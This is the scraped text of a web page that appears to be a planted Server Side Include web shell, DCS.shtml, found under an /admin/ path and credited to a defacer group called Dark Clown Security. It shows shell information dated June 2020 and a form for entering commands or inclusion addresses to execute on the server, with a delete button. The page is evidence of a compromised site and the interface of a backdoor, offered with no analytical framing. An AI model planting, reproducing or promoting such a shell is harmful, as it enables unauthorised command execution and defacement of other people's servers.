 Server Side Include
Tools Online Mirror Defacer Team DCS
Coded By : Mr.TenAr
- Dark Clown Security -
Shell Info
GMT Date Local date Document name Document URI Last modified Owner
Saturday, 06-Jun-2020 00:32:57 GMT Saturday, 06-Jun-2020 07:32:57 SE Asia Standard Time DCS.shtml /admin/DCS.shtml Saturday, 06-Jun-2020 07:32:55 SE Asia Standard Time <unknown>
Command for shell & address for inclusion
Enter command/address:
Execute hapus